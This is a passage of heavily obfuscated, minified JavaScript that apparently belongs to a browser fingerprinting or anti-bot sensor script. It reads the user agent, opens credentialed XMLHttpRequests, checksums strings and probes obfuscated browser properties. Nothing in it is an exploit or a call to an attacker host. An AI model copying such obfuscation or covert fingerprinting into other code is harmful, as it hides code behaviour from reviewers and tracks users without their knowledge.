NW1=CZ1[KM];var z91=CZ1[Hg];var E91=CZ1[l7];DB.push(R99);try{var bP9=DB.length;var Rr1=Sh(Sh(KM));var Gr1;return Gr1=IN(Dr,[tq()[H6(hC)](LQ,m8),tq()[H6(DQ)](tQ,dO9),ZO()[dU(LL)](sf,Ux,OW9),NW1.call(z91,E91)]),DB.pop(),Gr1;}catch(dW1){DB.splice(Pp(bP9,Zb),Infinity,R99);var Sr1;return Sr1=IN(Dr,[tq()[H6(hC)](LQ,m8),Q8(typeof tq()[H6(J5)],qU('',[][[]]))?tq()[H6(Kb)].apply(null,[Qc,Fw]):tq()[H6(JK)].apply(null,[dI9,jr9]),ZO()[dU(LL)].apply(null,[Qf,Ux,OW9]),dW1]),DB.pop(),Sr1;}DB.pop();}break;case ZE:{return this;}break;case lE:{var Lh9=CZ1[KM];DB.push(QN);var Es1;return Es1=IN(Dr,[Lm()[QO(nT)](YN,YQ,Hn,Cx),Lh9]),DB.pop(),Es1;}break;case g7:{return this;}break;case jg:{return this;}break;case pX:{var CD1;DB.push(HG);return CD1=Q8(typeof tq()[H6(Cx)],qU('',[][[]]))?tq()[H6(D4)](Xd,TI):tq()[H6(JK)].apply(null,[hx,SZ9]),DB.pop(),CD1;}break;case XZ:{var Mh9=CZ1[KM];DB.push(bN);var c09=P[bI()[xh(KO)](jw9,Sh(Sh({})),Sh(nI),Gc)](Mh9);var OR9=[];for(var L91 in c09)OR9[ZO()[dU(HB)](Sh(Sh([])),C19,KN)](L91);OR9[ZO()[dU(Cd)](jt,lH,qv)]();var tW1;return tW1=function n11(){DB.push(ps9);for(;OR9[bI()[xh(nI)].apply(null,[Jb,Sh({}),cL,BA])];){var fg1=OR9[tq()[H6(gJ)](k2,sK)]();if(sF(fg1,c09)){var Zw1;return n11[Lm()[QO(nI)](HL,rN,Nm,N8)]=fg1,n11[rA()[D3(Fp)](YB,bU,Qf,SH,wx,q4)]=Sh(Zb),DB.pop(),Zw1=n11,Zw1;}}n11[rA()[D3(Fp)](RU,bU,j2,SH,GB,q4)]=Sh(QI[FU]);var Zs1;return DB.pop(),Zs1=n11,Zs1;},DB.pop(),tW1;}break;case ZV:{DB.push(Hn);this[rA()[D3(Fp)](dC,bU,Sh({}),SH,Sh(Sh([])),G5)]=Sh(nI);var vP9=this[Q8(typeof rA()[D3(Hn)],'undefined')?rA()[D3(bG)](KO,dp,Cd,jm,Sh(Sh({})),K4):rA()[D3(cI)].call(null,wJ,NF,Sh([]),cW9,Sh(Sh(nI)),Ul9)][Ww[bI()[xh(hP)](Nx,bd,D4,HC)]()][bI()[xh(m6)](wf,VU,hC,ss9)];if(I3(tq()[H6(Kb)](Qc,I2),vP9[tq()[H6(hC)](LQ,jZ9)]))throw vP9[ZO()[dU(LL)](ZI,kN,OW9)];var Yw1;return Yw1=this[ZO()[dU(pC)](mt,vN,tf)],DB.pop(),Yw1;}break;case n9:{var Oh9=CZ1[KM];DB.push(DZ9);var qZ1;return qZ1=Oh9&&Xt(tq()[H6(XB)].call(null,hB,m3),typeof P[Q8(typeof bI()[xh(Nm)],qU([],[][[]]))?bI()[xh(hB)](wq,Sh({}),cQ,Sc):bI()[xh(FU)].apply(null,[EZ9,hx,L5,j29])])&&I3(Oh9[tq()[H6(nI)](cI,zH)],P[bI()[xh(hB)](wq,A3,Sh(Sh(Zb)),Sc)])&&Q8(Oh9,P[Q8(typeof bI()[xh(nI)],qU('',[][[]]))?bI()[xh(hB)](wq,Sh({}),wJ,Sc):bI()[xh(FU)].call(null,J19,bT,YB,p0)][I3(typeof bI()[xh(Dt)],qU('',[][[]]))?bI()[xh(FU)](sZ9,Xc,j2,cw9):bI()[xh(Nm)](nm,N8,hC,dc)])?bI()[xh(A6)](xU,c2,Sh(Sh({})),xd):typeof Oh9,DB.pop(),qZ1;}break;case X9:{var g69=CZ1[KM];return typeof g69;}break;case tX:{var LI9=CZ1[KM];var GY1;DB.push(s99);return GY1=LI9&&Xt(tq()[H6(XB)].apply(null,[hB,m79]),typeof P[bI()[xh(hB)](Fm,vc,ON,Sc)])&&I3(LI9[Q8(typeof tq()[H6(Cd)],'undefined')?tq()[H6(nI)](cI,rD9):tq()[H6(JK)](R6,NO9)],P[bI()[xh(hB)].apply(null,[Fm,Sh(Sh(Zb)),Zb,Sc])])&&Q8(LI9,P[bI()[xh(hB)].apply(null,[Fm,Sh([]),cQ,Sc])][bI()[xh(Nm)].apply(null,[vR,x3,IJ,dc])])?bI()[xh(A6)](sT,P2,Dm,xd):typeof LI9,DB.pop(),GY1;}break;case Ns:{var PK9=CZ1[KM];return typeof PK9;}break;case bl:{var NU9=CZ1[KM];DB.push(pf);var XV1;return XV1=NU9&&Xt(tq()[H6(XB)](hB,EX9),typeof P[I3(typeof bI()[xh(gJ)],qU('',[][[]]))?bI()[xh(FU)].call(null,nP,tp,FU,B39):bI()[xh(hB)].call(null,Bm,Qc,x3,Sc)])&&I3(NU9[tq()[H6(nI)](cI,K3)],P[bI()[xh(hB)].apply(null,[Bm,MP,DQ,Sc])])&&Q8(NU9,P[bI()[xh(hB)](Bm,Xc,tp,Sc)][bI()[xh(Nm)](lq,dC,m6,dc)])?bI()[xh(A6)](Zk,HB,cL,xd):typeof NU9,DB.pop(),XV1;}break;case Sj:{var Vm9=CZ1[KM];return typeof Vm9;}break;case c9:{var fS9=CZ1[KM];DB.push(EZ9);var E11;return E11=fS9&&Xt(I3(typeof tq()[H6(tQ)],qU('',[][[]]))?tq()[H6(JK)](hR,LT):tq()[H6(XB)](hB,Ig9),typeof P[bI()[xh(hB)].apply(null,[wh,hx,hP,Sc])])&&I3(fS9[tq()[H6(nI)](cI,ED9)],P[bI()[xh(hB)](wh,tp,lt,Sc)])&&Q8(fS9,P[bI()[xh(hB)].call(null,wh,Sh(Zb),Sh(Sh(Zb)),Sc)][bI()[xh(Nm)](Vw9,hP,Sh(Sh({})),dc)])?bI()[xh(A6)](Qh,nI,hP,xd):typeof fS9,DB.pop(),E11;}break;case Og:{var l89=CZ1[KM];return typeof l89;}break;case dg:{var Q69=CZ1[KM];var v39=CZ1[Hg];var ZS9=CZ1[l7];DB.push(Fw9);Q69[v39]=ZS9[Lm()[QO(nI)].apply(null,[HL,S91,Nm,KN])];DB.pop();}break;case lZ:{var fj9=CZ1[KM];var ZX9=CZ1[Hg];var K69=CZ1[l7];return fj9[ZX9]=K69;}break;case Gl:{var gr1=CZ1[KM];var Y11=CZ1[Hg];var mw1=CZ1[l7];DB.push(Et);try{var t11=DB.length;var Iw1=Sh(Hg);var T11;return T11=IN(Dr,[tq()[H6(hC)](LQ,MD),I3(typeof tq()[H6(Zb)],qU([],[][[]]))?tq()[H6(JK)].apply(null,[bI9,hD1]):tq()[H6(DQ)](tQ,h79),ZO()[dU(LL)](hx,D19,OW9),gr1.call(Y11,mw1)]),DB.pop(),T11;}catch(kR9){DB.splice(Pp(t11,Zb),Infinity,Et);var IJ9;return IJ9=IN(Dr,[tq()[H6(hC)](LQ,MD),I3(typeof tq()[H6(jQ)],'undefined')?tq()[H6(JK)](VF,IJ):tq()[H6(Kb)].apply(null,[Qc,Qm]),Q8(typeof ZO()[dU(c2)],'undefined')?ZO()[dU(LL)](Sh(Sh(nI)),D19,OW9):ZO()[dU(ZI)](Sh(Sh([])),qJ,bc),kR9]),DB.pop(),IJ9;}DB.pop();}break;case AX:{return this;}break;case Lz:{var t39=CZ1[KM];var QJ9;DB.push(Bs9);return QJ9=IN(Dr,[Lm()[QO(nT)].call(null,YN,PE9,Hn,J5),t39]),DB.pop(),QJ9;}break;case xZ:{return this;}break;case UM:{return this;}break;case EV:{DB.push(JN);var JV1;return JV1=I3(typeof tq()[H6(lv)],qU([],[][[]]))?tq()[H6(JK)](O5,IG):tq()[H6(D4)].call(null,Xd,c3),DB.pop(),JV1;}break;case zj:{var GT9=CZ1[KM];DB.push(gD1);var rz1=P[bI()[xh(KO)].call(null,mO9,GB,lt,Gc)](GT9);var rJ9=[];for(var ms1 in rz1)rJ9[ZO()[dU(HB)](MP,UO,KN)](ms1);rJ9[Q8(typeof ZO()[dU(FU)],qU('',[][[]]))?ZO()[dU(Cd)].apply(null,[P2,R3,qv]):ZO()[dU(ZI)](c2,HV9,GC)]();var AD1;return AD1=function EW1(){DB.push(BG);for(;rJ9[bI()[xh(nI)].apply(null,[JI,pC,AJ,BA])];){var Fr1=rJ9[tq()[H6(gJ)].call(null,k2,nb)]();if(sF(Fr1,rz1)){var j11;return EW1[Lm()[QO(nI)](HL,BI,Nm,BN)]=Fr1,EW1[rA()[D3(Fp)].call(null,vH,bU,bd,SH,J5,HO)]=Sh(Zb),DB.pop(),j11=EW1,j11;}}EW1[rA()[D3(Fp)](fG,bU,ZI,SH,Sh(Sh([])),HO)]=Sh(nI);var zg1;return DB.pop(),zg1=EW1,zg1;},DB.pop(),AD1;}break;case E9:{DB.push(zg9);this[Q8(typeof rA()[D3(Tk)],qU(ZO()[dU(jm)](Cd,k3,GB),[][[]]))?rA()[D3(Fp)](pC,bU,mq,SH,Sh(Sh(nI)),CE9):rA()[D3(cI)].call(null,fG,YV9,gJ,fU9,PO,MF)]=Sh(nI);var ZP9=this[rA()[D3(bG)](Nc,dp,Sh(Sh({})),jm,lt,pG)][nI][Q8(typeof bI()[xh(D4)],'undefined')?bI()[xh(m6)](gg9,jP,tp,ss9):bI()[xh(FU)](Yl9,gJ,A3,AV9)];if(I3(tq()[H6(Kb)](Qc,LB),ZP9[tq()[H6(hC)].apply(null,[LQ,AU])]))throw ZP9[ZO()[dU(LL)](Fp,Rh,OW9)];var cD1;return cD1=this[I3(typeof ZO()[dU(J4)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[tp,QW9,LZ9]):ZO()[dU(pC)].call(null,hP,AB,tf)],DB.pop(),cD1;}break;}};var Z79=function(KP9,TW1){return KP9/TW1;};var CN=function(qr1){if(qr1==null)return -1;try{var Zv9=0;for(var cv9=0;cv9<qr1["length"];cv9++){var vJ9=qr1["charCodeAt"](cv9);if(vJ9<128){Zv9=Zv9+vJ9;}}return Zv9;}catch(J91){return -2;}};var qU=function(ZV1,p11){return ZV1+p11;};var Hr1=function(pV1){var wJ9=1;var TP9=[];var QD1=P["Math"]["sqrt"](pV1);while(wJ9<=QD1&&TP9["length"]<6){if(pV1%wJ9===0){if(pV1/wJ9===wJ9){TP9["push"](wJ9);}else{TP9["push"](wJ9,pV1/wJ9);}}wJ9=wJ9+1;}return TP9;};var M2=function(){return P["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var bY1=function(){return pc9.apply(this,[Bz,arguments]);};var Al9=function(){var fR9;if(typeof P["window"]["XMLHttpRequest"]!=='undefined'){fR9=new (P["window"]["XMLHttpRequest"])();}else if(typeof P["window"]["XDomainRequest"]!=='undefined'){fR9=new (P["window"]["XDomainRequest"])();fR9["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof P["Function"])this["onreadystatechange"]();};}else{fR9=new (P["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof fR9["withCredentials"]!=='undefined'){fR9["withCredentials"]=true;}return fR9;};var I3=function(Hz1,WY1){return Hz1===WY1;};var sF=function(Rv9,jJ9){return Rv9 in jJ9;};var XG9=function(){FZ1=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var V2=function mz1(zz1,gs1){'use strict';var cP9=mz1;switch(zz1){case sD:{var QK9=gs1[KM];DB.push(Df);var jz1;return jz1=QK9&&Xt(Q8(typeof tq()[H6(Jd)],qU([],[][[]]))?tq()[H6(XB)](hB,E4):tq()[H6(JK)].apply(null,[wf,QC]),typeof P[bI()[xh(hB)](tb,Sh([]),Sh(Sh({})),Sc)])&&I3(QK9[tq()[H6(nI)](cI,VK)],P[Q8(typeof bI()[xh(bd)],'undefined')?bI()[xh(hB)].apply(null,[tb,lt,hB,Sc]):bI()[xh(FU)](gL,Sh({}),Sh(Sh({})),tr9)])&&Q8(QK9,P[bI()[xh(hB)].apply(null,[tb,dT,rL,Sc])][Q8(typeof bI()[xh(tQ)],'undefined')?bI()[xh(Nm)].call(null,kK,Sh(Sh(nI)),bd,dc):bI()[xh(FU)](wL9,A6,rJ,HQ)])?bI()[xh(A6)](Db,Sh(Zb),Nm,xd):typeof QK9,DB.pop(),jz1;}break;case n9:{var GU9=gs1[KM];return typeof GU9;}break;case ds:{var nK9=gs1[KM];var h69=gs1[Hg];var mh9=gs1[l7];DB.push(Jv);nK9[h69]=mh9[Lm()[QO(nI)](HL,xd,Nm,dC)];DB.pop();}break;case E1:{var Hm9=gs1[KM];var Un9=gs1[Hg];var OA9=gs1[l7];return Hm9[Un9]=OA9;}break;case GX:{var Ys1=gs1[KM];var zY1=gs1[Hg];var cs1=gs1[l7];DB.push(Qf);try{var Ww1=DB.length;var YW1=Sh([]);var H09;return H09=IN(Dr,[tq()[H6(hC)](LQ,E2),tq()[H6(DQ)](tQ,N19),I3(typeof ZO()[dU(Cg9)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[gd,sE9,PZ9]):ZO()[dU(LL)](KO,kf,OW9),Ys1.call(zY1,cs1)]),DB.pop(),H09;}catch(AW1){DB.splice(Pp(Ww1,Zb),Infinity,Qf);var lY1;return lY1=IN(Dr,[tq()[H6(hC)](LQ,E2),tq()[H6(Kb)].call(null,Qc,U4),ZO()[dU(LL)].call(null,HB,kf,OW9),AW1]),DB.pop(),lY1;}DB.pop();}break;case Fg:{return this;}break;case l9:{var T69=gs1[KM];DB.push(Ip);var UP9;return UP9=IN(Dr,[Q8(typeof Lm()[QO(Nc)],'undefined')?Lm()[QO(nT)](YN,MW9,Hn,ZI):Lm()[QO(Zb)].apply(null,[rC9,sd,HG,hC]),T69]),DB.pop(),UP9;}break;case q7:{return this;}break;case P1:{return this;}break;case Vs:{var Z11;DB.push(wk9);return Z11=tq()[H6(D4)](Xd,fg9),DB.pop(),Z11;}break;case B:{var mA9=gs1[KM];DB.push(kp);var L11=P[Q8(typeof bI()[xh(jm)],qU([],[][[]]))?bI()[xh(KO)].apply(null,[cw9,Sh(nI),A6,Gc]):bI()[xh(FU)](Vg9,Sh([]),Sh(Sh([])),Tt)](mA9);var YP9=[];for(var X11 in L11)YP9[ZO()[dU(HB)](jH,sB,KN)](X11);YP9[I3(typeof ZO()[dU(UF)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[Sh(nI),gD1,gv]):ZO()[dU(Cd)](HB,hI,qv)]();var rD1;return rD1=function rV1(){DB.push(xm);for(;YP9[bI()[xh(nI)](SO,vH,Sh(Zb),BA)];){var rP9=YP9[Q8(typeof tq()[H6(IW9)],qU('',[][[]]))?tq()[H6(gJ)].call(null,k2,TB):tq()[H6(JK)](ml9,gc)]();if(sF(rP9,L11)){var Tr1;return rV1[Lm()[QO(nI)].apply(null,[HL,U4,Nm,PO])]=rP9,rV1[rA()[D3(Fp)].apply(null,[s2,bU,kd,SH,wJ,GY9])]=Sh(Zb),DB.pop(),Tr1=rV1,Tr1;}}rV1[Q8(typeof rA()[D3(mq)],qU([],[][[]]))?rA()[D3(Fp)].apply(null,[fG,bU,hB,SH,cL,GY9]):rA()[D3(cI)](YB,bL,hC,BG,kd,Gd9)]=Sh(nI);var nR9;return DB.pop(),nR9=rV1,nR9;},DB.pop(),rD1;}break;case cs:{DB.push(RU9);this[rA()[D3(Fp)](Fp,bU,LL,SH,dT,BG)]=Sh(nI);var gV1=this[rA()[D3(bG)](Vb,dp,Fp,jm,lm,T5)][nI][bI()[xh(m6)](Vv,xQ,P2,ss9)];if(I3(tq()[H6(Kb)](Qc,Q6),gV1[I3(typeof tq()[H6(DQ)],qU([],[][[]]))?tq()[H6(JK)](HU,sv):tq()[H6(hC)](LQ,kU)]))throw gV1[ZO()[dU(LL)](j4,NS,OW9)];var HJ9;return HJ9=this[ZO()[dU(pC)](pC,vI,tf)],DB.pop(),HJ9;}break;case ZV:{var R39=gs1[KM];DB.push(mM9);var sV1;return sV1=R39&&Xt(tq()[H6(XB)].apply(null,[hB,AX]),typeof P[bI()[xh(hB)].apply(null,[pS,dC,D4,Sc])])&&I3(R39[tq()[H6(nI)].call(null,cI,xb)],P[bI()[xh(hB)](pS,Nc,Sh(Sh(Zb)),Sc)])&&Q8(R39,P[I3(typeof bI()[xh(tt)],qU('',[][[]]))?bI()[xh(FU)](O0,RU,KP,DM9):bI()[xh(hB)](pS,D4,Nc,Sc)][bI()[xh(Nm)].apply(null,[Um,gd,dT,dc])])?bI()[xh(A6)].apply(null,[fK,Zb,hx,xd]):typeof R39,DB.pop(),sV1;}break;case qD:{var pn9=gs1[KM];return typeof pn9;}break;case xM:{var hB9=gs1[KM];var xn9=gs1[Hg];var PO9=gs1[l7];DB.push(GY9);hB9[xn9]=PO9[Lm()[QO(nI)](HL,vR,Nm,j4)];DB.pop();}break;case ZM:{var U39=gs1[KM];var bm9=gs1[Hg];var vk9=gs1[l7];return U39[bm9]=vk9;}break;case wM:{var WV1=gs1[KM];var Sz1=gs1[Hg];var w09=gs1[l7];DB.push(d19);try{var QZ1=DB.length;var kP9=Sh([]);var jv9;return jv9=IN(Dr,[tq()[H6(hC)](LQ,Nh),tq()[H6(DQ)].call(null,tQ,Mk),I3(typeof ZO()[dU(RU)],'undefined')?ZO()[dU(ZI)](Sh({}),A99,KS9):ZO()[dU(LL)](Tk,NT,OW9),WV1.call(Sz1,w09)]),DB.pop(),jv9;}catch(Dv9){DB.splice(Pp(QZ1,Zb),Infinity,d19);var RJ9;return RJ9=IN(Dr,[tq()[H6(hC)](LQ,Nh),tq()[H6(Kb)](Qc,l6),ZO()[dU(LL)](xQ,NT,OW9),Dv9]),DB.pop(),RJ9;}DB.pop();}break;case Jl:{return this;}break;case MX:{var cc9=gs1[KM];var YR9;DB.push(rJ);return YR9=IN(Dr,[Lm()[QO(nT)](YN,ZC,Hn,jH),cc9]),DB.pop(),YR9;}break;case wZ:{return this;}break;case FZ:{return this;}break;case Ow:{DB.push(S19);var LD1;return LD1=tq()[H6(D4)](Xd,CU),DB.pop(),LD1;}break;case Gg:{var xQ9=gs1[KM];DB.push(j29);var M09=P[Q8(typeof bI()[xh(Ec)],'undefined')?bI()[xh(KO)](HD9,kd,nT,Gc):bI()[xh(FU)](x19,PO,jt,Rf)](xQ9);var FV1=[];for(var Pg1 in M09)FV1[Q8(typeof ZO()[dU(cI)],qU('',[][[]]))?ZO()[dU(HB)].call(null,VU,Q3,KN):ZO()[dU(ZI)](N8,I5,gp)](Pg1);FV1[ZO()[dU(Cd)](Xc,J3,qv)]();var hw1;return hw1=function f91(){DB.push(vH);for(;FV1[bI()[xh(nI)](N19,Sh(nI),fp,BA)];){var G09=FV1[tq()[H6(gJ)](k2,v6)]();if(sF(G09,M09)){var F09;return f91[I3(typeof Lm()[QO(mq)],'undefined')?Lm()[QO(Zb)](pN,xR,wf,s2):Lm()[QO(nI)].call(null,HL,Bp,Nm,Dt)]=G09,f91[rA()[D3(Fp)](SH,bU,A6,SH,Sh(Sh(nI)),Ec)]=Sh(Zb),DB.pop(),F09=f91,F09;}}f91[rA()[D3(Fp)].call(null,Dm,bU,x3,SH,Cx,Ec)]=Sh(nI);var V91;return DB.pop(),V91=f91,V91;},DB.pop(),hw1;}break;case jj:{DB.push(xS9);this[Q8(typeof rA()[D3(LL)],'undefined')?rA()[D3(Fp)](tQ,bU,Sh(Sh([])),SH,Qc,QR):rA()[D3(cI)](P2,st,A6,DM9,AJ,q0)]=Sh(nI);var Tv9=this[rA()[D3(bG)](BN,dp,D4,jm,cL,pX9)][nI][bI()[xh(m6)](Jr9,s2,hP,ss9)];if(I3(tq()[H6(Kb)](Qc,YI),Tv9[I3(typeof tq()[H6(Nc)],qU('',[][[]]))?tq()[H6(JK)](Z91,c2):tq()[H6(hC)](LQ,LS)]))throw Tv9[ZO()[dU(LL)](Tk,Kh,OW9)];var X91;return X91=this[ZO()[dU(pC)].call(null,fp,FY9,tf)],DB.pop(),X91;}break;case bz:{var CR9=gs1[KM];var n91=gs1[Hg];var sW1;DB.push(mZ9);var MV1;var Bg1;var R91;var q91=ZO()[dU(Vb)](Sh(Sh(nI)),OI,Bp);var Y09=CR9[bI()[xh(hC)](vk,lm,j2,Bp)](q91);for(R91=nI;UI(R91,Y09[bI()[xh(nI)](X99,HB,Sh(Sh([])),BA)]);R91++){sW1=DU(ES(WI(n91,Tk),Ww[bI()[xh(wJ)].apply(null,[V4,HB,Qc,F19])]()),Y09[bI()[xh(nI)](X99,mt,mq,BA)]);n91*=QI[Hn];n91&=QI[jm];n91+=QI[Tk];n91&=QI[cI];MV1=DU(ES(WI(n91,Tk),QI[HB]),Y09[bI()[xh(nI)](X99,bT,Sh(nI),BA)]);n91*=QI[Hn];n91&=QI[jm];n91+=QI[Tk];n91&=QI[cI];Bg1=Y09[sW1];Y09[sW1]=Y09[MV1];Y09[MV1]=Bg1;}var nM1;return nM1=Y09[tq()[H6(ON)].apply(null,[p2,FL])](q91),DB.pop(),nM1;}break;case TD:{var v91=gs1[KM];DB.push(UI9);if(Q8(typeof v91,Q8(typeof bI()[xh(m2)],'undefined')?bI()[xh(ON)](A19,vc,kG,Cd):bI()[xh(FU)].apply(null,[j79,jt,bG,Nb9]))){var Vw1;return Vw1=ZO()[dU(jm)](dT,C8,GB),DB.pop(),Vw1;}var SW1;return SW1=v91[bI()[xh(gp)](RW9,cI,bG,K4)](new (P[ZO()[dU(DF)](gp,rb,X4)])(ZO()[dU(J5)](ZI,EB,W3),Q8(typeof bI()[xh(JK)],qU('',[][[]]))?bI()[xh(C6)](LW9,DQ,Cd,vc):bI()[xh(FU)].apply(null,[BQ,Sh({}),jm,BN])),Lm()[QO(Nc)](KE9,A4,Zb,Nm))[bI()[xh(gp)].call(null,RW9,KO,N8,K4)](new (P[I3(typeof ZO()[dU(mq)],qU([],[][[]]))?ZO()[dU(ZI)](lm,XA9,lJ):ZO()[dU(DF)].apply(null,[nT,rb,X4])])(ZO()[dU(D4)](tp,SP,jP),bI()[xh(C6)](LW9,Sh(Sh(Zb)),hP,vc)),ZO()[dU(gJ)](dC,dO,WG))[bI()[xh(gp)](RW9,DQ,Zb,K4)](new (P[ZO()[dU(DF)].call(null,j2,rb,X4)])(tq()[H6(A6)](KG,jL),bI()[xh(C6)](LW9,nI,cc,vc)),Q8(typeof Lm()[QO(Zb)],qU(ZO()[dU(jm)].apply(null,[hx,C8,GB]),[][[]]))?Lm()[QO(lt)].apply(null,[gL,CV9,FU,j2]):Lm()[QO(Zb)](A11,AG,J99,Dt))[Q8(typeof bI()[xh(JK)],'undefined')?bI()[xh(gp)].apply(null,[RW9,jm,XB,K4]):bI()[xh(FU)].call(null,k4,rJ,jt,Sc)](new (P[ZO()[dU(DF)].call(null,j4,rb,X4)])(I3(typeof bI()[xh(cI)],'undefined')?bI()[xh(FU)](BG,Sh(Sh(Zb)),KO,Bc):bI()[xh(xQ)](zs,Sh(Sh([])),j2,A6),bI()[xh(C6)](LW9,xQ,Sh(Sh(Zb)),vc)),ZO()[dU(rJ)].call(null,EC,fP,ZJ))[bI()[xh(gp)](RW9,FU,SH,K4)](new (P[I3(typeof ZO()[dU(C6)],qU('',[][[]]))?ZO()[dU(ZI)](wJ,HL,EZ9):ZO()[dU(DF)].apply(null,[J5,rb,X4])])(Lm()[QO(hx)].call(null,ms9,C2,SH,mt),bI()[xh(C6)].call(null,LW9,Xc,Cf,vc)),ZF()[Z2(JK)](KN,N8,wx,FU,CV9))[bI()[xh(gp)](RW9,GB,wJ,K4)](new (P[ZO()[dU(DF)](rJ,rb,X4)])(Q8(typeof bI()[xh(J5)],qU([],[][[]]))?bI()[xh(bd)].call(null,Dg9,LL,BN,QY9):bI()[xh(FU)](VU,Sh([]),C6,BO9),Q8(typeof bI()[xh(tQ)],'undefined')?bI()[xh(C6)].call(null,LW9,Cx,Sh(Sh({})),vc):bI()[xh(FU)].call(null,zj9,tp,dC,Av)),tq()[H6(tp)].call(null,PJ,QB))[bI()[xh(gp)].call(null,RW9,Sh(Zb),A3,K4)](new (P[ZO()[dU(DF)](gp,rb,X4)])(ZO()[dU(Dt)](Sh(Zb),Tj,BQ),Q8(typeof bI()[xh(Cx)],qU('',[][[]]))?bI()[xh(C6)](LW9,Sh(Zb),Qc,vc):bI()[xh(FU)].call(null,tL,MP,Nm,Z4)),Lm()[QO(bG)](KE9,CV9,SH,c2))[bI()[xh(gp)](RW9,dC,Tk,K4)](new (P[Q8(typeof ZO()[dU(mq)],qU([],[][[]]))?ZO()[dU(DF)](Sh(Zb),rb,X4):ZO()[dU(ZI)](cL,hx,Q5)])(bI()[xh(Xc)].call(null,Dj9,Zb,bd,dp),bI()[xh(C6)].call(null,LW9,lt,Sh(Zb),vc)),tq()[H6(Cx)].apply(null,[cp,fB]))[Q8(typeof tq()[H6(bG)],qU('',[][[]]))?tq()[H6(Cf)](hC,DS):tq()[H6(JK)](m6,rZ9)](nI,jQ),DB.pop(),SW1;}break;case Al:{var dg1=gs1[KM];var rW1=gs1[Hg];var OW1;DB.push(Hf);return OW1=qU(P[bI()[xh(Nc)](mA,s2,rL,vN)][bI()[xh(YB)](Gr,Qc,Kb,fL)](fd(P[bI()[xh(Nc)].call(null,mA,mt,MP,vN)][I3(typeof bI()[xh(sf)],qU([],[][[]]))?bI()[xh(FU)](XR,bU,AJ,Wp):bI()[xh(fG)].apply(null,[L6,Sh(nI),Kb,DQ])](),qU(Pp(rW1,dg1),Zb))),dg1),DB.pop(),OW1;}break;case Ew:{var kJ9=gs1[KM];DB.push(CU9);var t09=new (P[bI()[xh(RU)](Yk,gd,SH,Cf)])();var ts1=t09[bI()[xh(Bt)](Ok,hx,Sh(Sh(Zb)),qE9)](kJ9);var PY1=ZO()[dU(jm)].apply(null,[Sh(Zb),gM9,GB]);ts1[Lm()[QO(JK)](Q5,Qp,Hn,wJ)](function(lZ1){DB.push(PT9);PY1+=P[bI()[xh(nT)].apply(null,[Dz9,mt,XB,b6])][Q8(typeof bI()[xh(tp)],'undefined')?bI()[xh(x3)].apply(null,[Gn,Nm,RU,LT]):bI()[xh(FU)](XQ,ON,jH,z69)](lZ1);DB.pop();});var pz1;return pz1=P[ZO()[dU(hB)].apply(null,[Sh(Sh({})),sv,p2])](PY1),DB.pop(),pz1;}break;case t9:{DB.push(gt);var Ag1;return Ag1=new (P[ZO()[dU(j2)](gJ,tP,J4)])()[bI()[xh(jQ)].apply(null,[pB,tp,dT,fG])](),DB.pop(),Ag1;}break;case k7:{DB.push(Ft);var p91=[ZO()[dU(A6)](rJ,hK,NQ),tq()[H6(vH)](QN,AA),ZO()[dU(tp)].apply(null,[cc,F8,cp]),Lm()[QO(hB)](A3,f0,Nc,Vb),ZO()[dU(Cx)](m2,wO,hC),tq()[H6(fp)](SB9,hk),tq()[H6(mt)](zp,FY9),ZO()[dU(AJ)].apply(null,[KP,E2,kk]),tq()[H6(gp)].call(null,Jp,p8),rA()[D3(XB)](nI,Is9,Sh([]),JK,vc,VF),ZO()[dU(bU)](L5,dW9,QY9),tq()[H6(C6)].apply(null,[hx,Ab]),ZO()[dU(dT)](P2,bB,gL),bI()[xh(wf)](C3,Sh(Sh(Zb)),lt,hY9),tq()[H6(xQ)](nM9,mK),I3(typeof bI()[xh(nI)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[M0,A6,tp,D19]):bI()[xh(F0)](zK,Sh(Sh(Zb)),Sh([]),Jv),bI()[xh(Pz9)](Vv,Sh(nI),GB,QV9),tq()[H6(bd)](bd,gV9),rA()[D3(c2)](Fp,Ps9,bd,x3,Sh(Sh({})),hR),Q8(typeof tq()[H6(KP)],qU('',[][[]]))?tq()[H6(Xc)](PM9,Wb):tq()[H6(JK)](LT,jZ9),tq()[H6(YB)](WG,Kp9),ZO()[dU(MP)].apply(null,[DQ,zS,MP]),tq()[H6(fG)].call(null,OE9,qK),tq()[H6(zp)].call(null,rL,LA),ZF()[Z2(Nc)].call(null,fC,Dt,YB,XB,f0),Q8(typeof ZO()[dU(HB)],'undefined')?ZO()[dU(Qc)].apply(null,[dC,z6,dZ9]):ZO()[dU(ZI)](tQ,wd,vJ),ZO()[dU(cL)](EC,Um,wY9)];if(Xt(typeof P[Lm()[QO(KO)](BQ,Hf,cI,IJ)][ZO()[dU(cQ)].apply(null,[x3,mB,As9])],bI()[xh(Vb)](mm,wJ,PO,j2))){var MY1;return DB.pop(),MY1=null,MY1;}var Js1=p91[bI()[xh(nI)](wh,KO,Qc,BA)];var Nv9=ZO()[dU(jm)](XB,IT,GB);for(var fw1=nI;UI(fw1,Js1);fw1++){var mR9=p91[fw1];if(Q8(P[Lm()[QO(KO)](BQ,Hf,cI,kG)][ZO()[dU(cQ)](GB,mB,As9)][mR9],undefined)){Nv9=(Q8(typeof ZO()[dU(tp)],'undefined')?ZO()[dU(jm)].call(null,gd,IT,GB):ZO()[dU(ZI)](m6,OD9,Oc))[bI()[xh(VU)].call(null,Wn,nT,nI,wf)](Nv9,ZF()[Z2(lt)](qv,FU,dC,Zb,SS9))[bI()[xh(VU)].call(null,Wn,YB,Xc,wf)](fw1);}}var jR9;return DB.pop(),jR9=Nv9,jR9;}break;}};function QO(j91){return f49()[j91];}function 